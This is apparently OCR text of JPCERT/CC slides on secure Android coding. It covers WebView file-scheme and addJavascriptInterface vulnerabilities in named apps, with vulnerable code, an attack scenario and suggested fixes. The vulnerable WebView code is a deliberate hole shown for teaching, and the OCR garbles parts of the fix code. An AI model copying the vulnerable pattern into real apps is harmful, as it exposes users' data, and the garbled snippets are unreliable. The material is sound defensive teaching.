

**APCERTIC** 

#### **Summary**

Is there a need to use Content Provider ?

■ Content Provider is an API for sharing data basically —If you don't need to share data between apps **DO NOT USE Content Provider Connect directly to the database** —If you need to share data between apps Do not include sensitive information **Limit the apps that can connect to the Content Provider** 



# **WebView**

- **4. File Scheme**
- **5. addJavascriptInterface**
- **6. Address Bar Spoofing**
- **7. JavaScript Execution Context**



## **File Scheme** CASE #4



#### **Case**

#### ■ Yahoo! Japan Browser / Sleipnir Mobile

Feature —Web Browser apps

#### **Problem**

- —WebView with JavaScript enabled
- —WebView processes any URI passed through Intents without any validation



**JPCERT** 

### **Vulnerable code**

```
public class MyBrowser extends Activity {
     @override
     public void onCreate(Bundle savedInstanceState) {
         super.onCreate(savedInstanceState);
         setContentView(R.layout.main);
```
WebView webView = (WebView) findViewById(R.id.webview);

```
 // turn on javascript
 WebSettings settings = webView.getSettings();
 settings.setJavaScriptEnabled(true);
```

```
 String turl = getIntent().getStringExtra("URL");
 webView.loadUrl(turl);
```
**Activity received an Intent that contains malicious data**

#### **processes any URI**



}

}

## **Activity that implements the WebView**



**implement the WebView**



#### **Attack scenarios**



Copyright©2014 JPCERT/CC All rights reserved. **61**

#### **JPCERT CC®**

### **Malicious app send an Intent**





### **Malicious app send an Intent**

**…**

#### **Vuln app webView.loadUrl(turl); String turl = getIntent().getStringExtra("url");**





#### **Open an exploit html file**

**…**

#### **Vuln app webView.loadUrl(turl); String turl = getIntent().getStringExtra("url");**



**JPCERT CC®** 

## **Open an exploit html file**



**JPCERT CC®** 

#### Copyright©2014 JPCERT/CC All rights reserved. **65**

## **Conditions of the Vulnerable App**

WebView is implemented and JavaScript is enabled Activity is public, and can receive any URI from Intent file scheme is enabled



# **Information managed by the vulnerable apps may be disclosed**



## **Solution**

 $\blacksquare$  To validate the URI that was received in Intent —do not receive a URI of the file scheme —do not display the page, disable Javascript

```
Do not display the pages
```

```
String intentUrl = getInternet(). getStringExtra("url")String loadUr1 = "about:blank":if (!intentUrl.startsWith("file:")) {
    loadUr1 = intentUr1;}
```
#### **Disabled Javascript**

```
String intentUrl = getInternet(). getStringExtra("url")wSettings.setJavaScriptEnabled(false);
if (!intentUrl.startsWith("file:")) {
   wSettings.setJavaScriptEnabled(true);
}
```


#### **Several new methods have been added** —WebSettings#setAllowFileAccessFromFileURLs —WebSettings#setAllowUniversalAccessFromFileURLs

public abstract void setAllowFileAccessFromFileURLs (boolean  $flag)$ 

Sets whether JavaScript running in the context of a to access content from other file scheme URLs. To e therefore secure policy, this setting should be disabl is ignored if the value of getAllowUniversalAcce

The default value is true for API level ICE\_CREAM\_S/ for API level JELLY BEAN and above.

#### **Parameters**

whether JavaScript running in the context flag allowed to access content from other file so

public abstract void setAllowUniversalAccessFromFileURLs (boolean flag)

Sets whether JavaScript running in the context of a file scheme URL should be allowed to access content from any origin. This includes access to content from other file scheme URLs. See setAllowFileAccessFromFileURLs(boolean). To enable the most restrictive, and therefore secure policy, this setting should be disabled.

The default value is true for API level ICE\_CREAM\_SANDWICH\_MR1 and below, and false for API level JELLY\_BEAN and above.

#### **Parameters**

whether JavaScript running in the context of a file scheme URL should be flag allowed to access content from any origin

http://developer.android.com/reference/android/webkit/WebSettings.html#setAllowFileAccessFromFileURLs(boolean)

Since: API Level 16

## **Refer to the JSSEC Secure Coding Guidebook**

#### 4.9.2. Rule Book

Comply with following rule when you need to use WebView.



Don't enable JavaScript if your application needs to show URLs which are passed from other application as Intent, etc. Because there is potential risk to show malicious web page with malicious JavaScript.

Sample code in the section "4.9.1.2 Show Only Contents which Are Managed In-house," uses fixed value URL to show contents which are managed in-house, to secure safety.

If you need to show URL which is received from Intent, etc, you have to confirm that URL is in managed URL in-house. In short, the application has to check URL with white list which is regular expression, etc. In addition, it should be HTTPS.

**APCERT** 

## **addJavascriptInterface** CASE #5



#### ■ Cybozu KUNAI [http://products.cybozu.co.jp/kunai/](https://play.google.com/store/apps/details?id=jp.co.elecom.android.elenote)

#### Feature

—App for accessing a groupware

Problem

—Contained a vulnerability that allows addJavascriptInterface to be exploited

—When opening a specially crafted website, an attacker could execute an arbitrary Java method





## **addJavascriptInterface**

